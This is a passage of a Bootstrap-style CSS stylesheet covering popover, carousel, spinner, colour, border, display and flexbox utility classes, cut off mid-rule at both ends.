	font-size: 1rem;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
	display: none
}

.popover-body {
	padding: .5rem .75rem;
	color: #212529
}

.carousel {
	position: relative
}

.carousel.pointer-event {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner:after {
	display: block;
	clear: both;
	content: ""
}

.carousel-item {
	position: relative;
	display: none;
	float: left;
	width: 100%;
	margin-right: -100%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform .6s ease-in-out;
	transition: -webkit-transform .6s ease-in-out;
	-o-transition: -o-transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out, -o-transform .6s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.carousel-item {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
	display: block
}

.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
	-webkit-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%)
}

.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
	-webkit-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%)
}

.carousel-fade .carousel-item {
	opacity: 0;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity;
	-webkit-transform: none;
	-o-transform: none;
	transform: none
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
	z-index: 1;
	opacity: 1
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
	z-index: 0;
	opacity: 0;
	-webkit-transition: opacity 0s .6s;
	-o-transition: 0s .6s opacity;
	transition: opacity 0s .6s
}

@media (prefers-reduced-motion:reduce) {
	.carousel-fade .active.carousel-item-left,
	.carousel-fade .active.carousel-item-right {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.carousel-control-next,
.carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: .5;
	-webkit-transition: opacity .15s ease;
	-o-transition: opacity .15s ease;
	transition: opacity .15s ease
}

@media (prefers-reduced-motion:reduce) {
	.carousel-control-next,
	.carousel-control-prev {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

.carousel-control-prev {
	left: 0
}

.carousel-control-next {
	right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: no-repeat 50%/100% 100%
}

.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 15;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}

.carousel-indicators li {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #fff;
	background-clip: padding-box;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	opacity: .5;
	-webkit-transition: opacity .6s ease;
	-o-transition: opacity .6s ease;
	transition: opacity .6s ease
}

@media (prefers-reduced-motion:reduce) {
	.carousel-indicators li {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.carousel-indicators .active {
	opacity: 1
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}

@keyframes spinner-border {
	to {
		-webkit-transform: rotate(1turn);
		-o-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

.spinner-border {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	vertical-align: text-bottom;
	border: .25em solid;
	border-right: .25em solid transparent;
	border-radius: 50%;
	-webkit-animation: spinner-border .75s linear infinite;
	-o-animation: spinner-border .75s linear infinite;
	animation: spinner-border .75s linear infinite
}

.spinner-border-sm {
	width: 1rem;
	height: 1rem;
	border-width: .2em
}

@keyframes spinner-grow {
	0% {
		-webkit-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0)
	}
	50% {
		opacity: 1
	}
}

.spinner-grow {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	vertical-align: text-bottom;
	background-color: currentColor;
	border-radius: 50%;
	opacity: 0;
	-webkit-animation: spinner-grow .75s linear infinite;
	-o-animation: spinner-grow .75s linear infinite;
	animation: spinner-grow .75s linear infinite
}

.spinner-grow-sm {
	width: 1rem;
	height: 1rem
}

.align-baseline {
	vertical-align: baseline!important
}

.align-top {
	vertical-align: top!important
}

.align-middle {
	vertical-align: middle!important
}

.align-bottom {
	vertical-align: bottom!important
}

.align-text-bottom {
	vertical-align: text-bottom!important
}

.align-text-top {
	vertical-align: text-top!important
}

.bg-primary {
	background-color: #2d2d2d!important
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
	background-color: #141414!important
}

.bg-secondary {
	background-color: #6c757d!important
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
	background-color: #545b62!important
}

.bg-success {
	background-color: #28a745!important
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
	background-color: #1e7e34!important
}

.bg-info {
	background-color: #17a2b8!important
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
	background-color: #117a8b!important
}

.bg-warning {
	background-color: #ffc107!important
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
	background-color: #d39e00!important
}

.bg-danger {
	background-color: #dc3545!important
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
	background-color: #bd2130!important
}

.bg-light {
	background-color: #f8f9fa!important
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
	background-color: #dae0e5!important
}

.bg-dark {
	background-color: #343a40!important
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
	background-color: #1d2124!important
}

.bg-white {
	background-color: #fff!important
}

.bg-transparent {
	background-color: transparent!important
}

.border {
	border: 1px solid #dee2e6!important
}

.border-top {
	border-top: 1px solid #dee2e6!important
}

.border-right {
	border-right: 1px solid #dee2e6!important
}

.border-bottom {
	border-bottom: 1px solid #dee2e6!important
}

.border-left {
	border-left: 1px solid #dee2e6!important
}

.border-0 {
	border: 0!important
}

.border-top-0 {
	border-top: 0!important
}

.border-right-0 {
	border-right: 0!important
}

.border-bottom-0 {
	border-bottom: 0!important
}

.border-left-0 {
	border-left: 0!important
}

.border-primary {
	border-color: #2d2d2d!important
}

.border-secondary {
	border-color: #6c757d!important
}

.border-success {
	border-color: #28a745!important
}

.border-info {
	border-color: #17a2b8!important
}

.border-warning {
	border-color: #ffc107!important
}

.border-danger {
	border-color: #dc3545!important
}

.border-light {
	border-color: #f8f9fa!important
}

.border-dark {
	border-color: #343a40!important
}

.border-white {
	border-color: #fff!important
}

.rounded-sm {
	border-radius: .2rem!important
}

.rounded {
	border-radius: .25rem!important
}

.rounded-top {
	border-top-left-radius: .25rem!important
}

.rounded-right,
.rounded-top {
	border-top-right-radius: .25rem!important
}

.rounded-bottom,
.rounded-right {
	border-bottom-right-radius: .25rem!important
}

.rounded-bottom,
.rounded-left {
	border-bottom-left-radius: .25rem!important
}

.rounded-left {
	border-top-left-radius: .25rem!important
}

.rounded-lg {
	border-radius: .3rem!important
}

.rounded-circle {
	border-radius: 50%!important
}

.rounded-pill {
	border-radius: 50rem!important
}

.rounded-0 {
	border-radius: 0!important
}

.clearfix:after {
	display: block;
	clear: both;
	content: ""
}

.d-none {
	display: none!important
}

.d-inline {
	display: inline!important
}

.d-inline-block {
	display: inline-block!important
}

.d-block {
	display: block!important
}

.d-table {
	display: table!important
}

.d-table-row {
	display: table-row!important
}

.d-table-cell {
	display: table-cell!important
}

.d-flex {
	display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: flex!important
}

.d-inline-flex {
	display: -webkit-inline-box!important;
	display: -ms-inline-flexbox!important;
	display: inline-flex!important
}

@media (min-width:576px) {
	.d-sm-none {
		display: none!important
	}
	.d-sm-inline {
		display: inline!important
	}
	.d-sm-inline-block {
		display: inline-block!important
	}
	.d-sm-block {
		display: block!important
	}
	.d-sm-table {
		display: table!important
	}
	.d-sm-table-row {
		display: table-row!important
	}
	.d-sm-table-cell {
		display: table-cell!important
	}
	.d-sm-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-sm-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

@media (min-width:768px) {
	.d-md-none {
		display: none!important
	}
	.d-md-inline {
		display: inline!important
	}
	.d-md-inline-block {
		display: inline-block!important
	}
	.d-md-block {
		display: block!important
	}
	.d-md-table {
		display: table!important
	}
	.d-md-table-row {
		display: table-row!important
	}
	.d-md-table-cell {
		display: table-cell!important
	}
	.d-md-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-md-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

@media (min-width:992px) {
	.d-lg-none {
		display: none!important
	}
	.d-lg-inline {
		display: inline!important
	}
	.d-lg-inline-block {
		display: inline-block!important
	}
	.d-lg-block {
		display: block!important
	}
	.d-lg-table {
		display: table!important
	}
	.d-lg-table-row {
		display: table-row!important
	}
	.d-lg-table-cell {
		display: table-cell!important
	}
	.d-lg-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-lg-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

@media (min-width:1200px) {
	.d-xl-none {
		display: none!important
	}
	.d-xl-inline {
		display: inline!important
	}
	.d-xl-inline-block {
		display: inline-block!important
	}
	.d-xl-block {
		display: block!important
	}
	.d-xl-table {
		display: table!important
	}
	.d-xl-table-row {
		display: table-row!important
	}
	.d-xl-table-cell {
		display: table-cell!important
	}
	.d-xl-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-xl-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

@media print {
	.d-print-none {
		display: none!important
	}
	.d-print-inline {
		display: inline!important
	}
	.d-print-inline-block {
		display: inline-block!important
	}
	.d-print-block {
		display: block!important
	}
	.d-print-table {
		display: table!important
	}
	.d-print-table-row {
		display: table-row!important
	}
	.d-print-table-cell {
		display: table-cell!important
	}
	.d-print-flex {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important
	}
	.d-print-inline-flex {
		display: -webkit-inline-box!important;
		display: -ms-inline-flexbox!important;
		display: inline-flex!important
	}
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.embed-responsive:before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9:before {
	padding-top: 42.85714%
}

.embed-responsive-16by9:before {
	padding-top: 56.25%
}

.embed-responsive-4by3:before {
	padding-top: 75%
}

.embed-responsive-1by1:before {
	padding-top: 100%
}

.flex-row {
	-webkit-box-orient: horizontal!important;
	-ms-flex-direction: row!important;
	flex-direction: row!important
}

.flex-column,
.flex-row {
	-webkit-box-direction: normal!important
}

.flex-column {
	-webkit-box-orient: vertical!important;
	-ms-flex-direction: column!important;
	flex-direction: column!important
}

.flex-row-reverse {
	-webkit-box-orient: horizontal!important;
	-ms-flex-direction: row-reverse!important;
	flex-direction: row-reverse!important
}

.flex-column-reverse,
.flex-row-reverse {
	-webkit-box-direction: reverse!important
}

.flex-column-reverse {
	-webkit-box-orient: vertical!important;
	-ms-flex-direction: column-reverse!important;
	flex-direction: column-reverse!important
}

.flex-wrap {
	-ms-flex-wrap: wrap!important;
	flex-wrap: wrap!important
}

.flex-nowrap {
	-ms-flex-wrap: nowrap!important;
	flex-wrap: nowrap!important
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse!important;
	flex-wrap: wrap-reverse!important
}

.flex-fill {
	-webkit-box-flex: 1!important;
	-ms-flex: 1 1 auto!important;
	flex: 1 1 auto!important
}

.flex-grow-0 {
	-webkit-box-flex: 0!important;
	-ms-flex-positive: 0!important;
	flex-grow: 0!important
}

.flex-grow-1 {
	-webkit-box-flex: 1!important;
	-ms-flex-positive: 1!important;
	flex-grow: 1!important
}

.flex-shrink-0 {
	-ms-flex-negative: 0!important;
	flex-shrink: 0!important
}

.flex-shrink-1 {
	-ms-flex-negative: 1!important;
	flex-shrink: 1!important
}

.justify-content-start {
	-webkit-box-pack: start!important;
	-ms-flex-pack: start!important;
	justify-content: flex-start!important
}

.justify-content-end {
	-webkit-box-pack: end!important;
	-ms-flex-pack: end!important;
	justify-content: flex-end!important
}

.justify-content-center {
	-webkit-box-pack: center!important;
	-ms-flex-pack: center!important;
	justify-content: center!important
}

.justify-content-between {
	-webkit-box-pack: justify!important;
	-ms-flex-pack: justify!important;
	justify-content: space-between!important
}

.justify-content-around {
	-ms-flex-pack: distribute!important;
	justify-content: space-around!important
}

.align-items-start {
	-webkit-box-align: start!important;
	-ms-flex-align: start!important;
	align-items: flex-start!important
}

.align-items-end {
	-webkit-box-align: end!important;
	-ms-flex-align: end!important;
	align-items: flex-end!important
}

.align-items-center {
	-webkit-box-align: center!important;
	-ms-flex-align: center!important;
	align-items: center!important
}

.align-items-baseline {
	-webkit-box-align: baseline!important;
	-ms-flex-align: baseline!important;
	align-items: baseline!important
}

.align-items-stretch {
	-webkit-box-align: stretch!important;
	-ms-flex-align: stretch!important;
	align-items: stretch!important
}

.align-content-start {
	-ms-flex-line-pack: start!important;
	align-content: flex-start!important
}

.align-content-end {
	-ms-flex-line-pack: end!important;
	align-content: flex-end!important
}

.align-content-center {
	-ms-flex-line-pack: center!important;
	align-content: center!important
}

.align-content-between {
	-ms-flex-line-pack: justify!important;
	align-content: space-between!important
}

.align-content-around {
	-ms-flex-line-pack: distribute!important;
	align-content: space-around!important
}

.align-content-stretch {
	-ms-flex-line-pack: stretch!important;
	align-content: stretch!important
}

.align-self-auto {
	-ms-flex-item-align: auto!important;
	align-self: auto!important
}

.align-self-start {
	-ms-flex-item-align: start!important;
	align-self: flex-start!important
}

.align-self-end {
	-ms-flex-item-align: end!important;
	align-self: flex-end!important
}

.align-self-center {
	-ms-flex-item-align: center!important;
	align-self: center!important
}

.align-self-baseline {
	-ms-flex-item-align: baseline!important;
	align-self: baseline!important
}

.align-self-stretch {
	-ms-flex-item-align: stretch!important;
	align-self: stretch!important
}

@media (min-width:576px) {
	.flex-sm-row {
		-webkit-box-orient: horizontal!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-sm-column,
	.flex-sm-row {
		-webkit-box-direction: normal!important
	}
	.flex-sm-column {
		-webkit-box-orient: vertical!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-sm-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-sm-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-sm-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.flex-sm-fill {
		-webkit-box-flex: 1!important;
		-ms-flex: 1 1 auto!important;
		flex: 1 1 auto!important
	}
	.flex-sm-grow-0 {
		-webkit-box-flex: 0!important;
		-ms-flex-positive: 0!important;
		flex-grow: 0!important
	}
	.flex-sm-grow-1 {
		-webkit-box-flex: 1!important;
		-ms-flex-positive: 1!important;
		flex-grow: 1!important
	}
	.flex-sm-shrink-0 {
		-ms-flex-negative: 0!important;
		flex-shrink: 0!important
	}
	.flex-sm-shrink-1 {
		-ms-flex-negative: 1!important;
		flex-shrink: 1!important
	}
	.justify-content-sm-start {
		-webkit-box-pack: start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-sm-end {
		-webkit-box-pack: end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-sm-center {
		-webkit-box-pack: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-sm-between {
		-webkit-box-pack: justify!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-sm-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-sm-start {
		-webkit-box-align: start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-sm-end {
		-webkit-box-align: end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-sm-center {
		-webkit-box-align: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-sm-baseline {
		-webkit-box-align: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-sm-stretch {
		-webkit-box-align: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-sm-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-sm-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-sm-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-sm-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-sm-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-sm-auto {
		-ms-flex-item-align: auto!important;
		align-self: auto!important
	}
	.align-self-sm-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-sm-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-sm-center {
		-ms-flex-item-align: center!important;
		align-self: center!important
	}
	.align-self-sm-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-sm-stretch {
		-ms-flex-item-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:768px) {
	.flex-md-row {
		-webkit-box-orient: horizontal!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-md-column,
	.flex-md-row {
		-webkit-box-direction: normal!important
	}
	.flex-md-column {
		-webkit-box-orient: vertical!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-md-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-md-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-md-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-md-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.flex-md-fill {
		-webkit-box-flex: 1!important;
		-ms-flex: 1 1 auto!important;
		flex: 1 1 auto!important
	}
	.flex-md-grow-0 {
		-webkit-box-flex: 0!important;
		-ms-flex-positive: 0!important;
		flex-grow: 0!important
	}
	.flex-md-grow-1 {
		-webkit-box-flex: 1!important;
		-ms-flex-positive: 1!important;
		flex-grow: 1!important
	}
	.flex-md-shrink-0 {
		-ms-flex-negative: 0!important;
		flex-shrink: 0!important
	}
	.flex-md-shrink-1 {
		-ms-flex-negative: 1!important;
		flex-shrink: 1!important
	}
	.justify-content-md-start {
		-webkit-box-pack: start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-md-end {
		-webkit-box-pack: end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-md-center {
		-webkit-box-pack: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-md-between {
		-webkit-box-pack: justify!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-md-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-md-start {
		-webkit-box-align: start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-md-end {
		-webkit-box-align: end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-md-center {
		-webkit-box-align: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-md-baseline {
		-webkit-box-align: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-md-stretch {
		-webkit-box-align: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-md-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-md-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-md-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-md-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-md-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-md-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-md-auto {
		-ms-flex-item-align: auto!important;
		align-self: auto!important
	}
	.align-self-md-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-md-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-md-center {
		-ms-flex-item-align: center!important;
		align-self: center!important
	}
	.align-self-md-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-md-stretch {
		-ms-flex-item-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:992px) {
	.flex-lg-row {
		-webkit-box-orient: horizontal!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-lg-column,
	.flex-lg-row {
		-webkit-box-direction: normal!important
	}
	.flex-lg-column {
		-webkit-box-orient: vertical!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-lg-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-lg-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-lg-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.flex-lg-fill {
		-webkit-box-flex: 1!important;
		-ms-flex: 1 1 auto!important;
		flex: 1 1 auto!important
	}
	.flex-lg-grow-0 {
		-webkit-box-flex: 0!important;
		-ms-flex-positive: 0!important;
		flex-grow: 0!important
	}
	.flex-lg-grow-1 {
		-webkit-box-flex: 1!important;
		-ms-flex-positive: 1!important;
		flex-grow: 1!important
	}
	.flex-lg-shrink-0 {
		-ms-flex-negative: 0!important;
		flex-shrink: 0!important
	}
	.flex-lg-shrink-1 {
		-ms-flex-negative: 1!important;
		flex-shrink: 1!important
	}
	.justify-content-lg-start {
		-webkit-box-pack: start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-lg-end {
		-webkit-box-pack: end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-lg-center {
		-webkit-box-pack: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-lg-between {
		-webkit-box-pack: justify!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-lg-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-lg-start {
		-webkit-box-align: start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-lg-end {
		-webkit-box-align: end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-lg-center {
		-webkit-box-align: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-lg-baseline {
		-webkit-box-align: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-lg-stretch {
		-webkit-box-align: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-lg-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-lg-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-lg-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-lg-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-lg-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-lg-auto {
		-ms-flex-item-align: auto!important;
		align-self: auto!important
	}
	.align-self-lg-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-lg-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-lg-center {
		-ms-flex-item-align: center!important;
		align-self: center!important
	}
	.align-self-lg-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-lg-stretch {
		-ms-flex-item-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:1200px) {
	.flex-xl-row {
		-webkit-box-orient: horizontal!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-xl-column,
	.flex-xl-row {
		-webkit-box-direction: normal!important
	}
	.flex-xl-column {
		-webkit-box-orient: vertical!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-xl-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-xl-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-xl-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.flex-xl-fill {
		-webkit-box-flex: 1!important;
		-ms-flex: 1 1 auto!important;
		flex: 1 1 auto!important
	}
	.flex-xl-grow-0 {
		-webkit-box-flex: 0!important;
		-ms-flex-positive: 0!important;
		flex-grow: 0!important
	}
	.flex-xl-grow-1 {
		-webkit-box-flex: 1!important;
		-ms-flex-positive: 1!important;
		flex-grow: 1!important
	}
	.flex-xl-shrink-0 {
		-ms-flex-negative: 0!important;
		flex-shrink: 0!important
	}
	.flex-xl-shrink-1 {
		-ms-flex-negative: 1!important;
		flex-shrink: 1!important
	}
	.justify-content-xl-start {
		-webkit-box-pack: start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-xl-end {
		-webkit-box-pack: end!important;
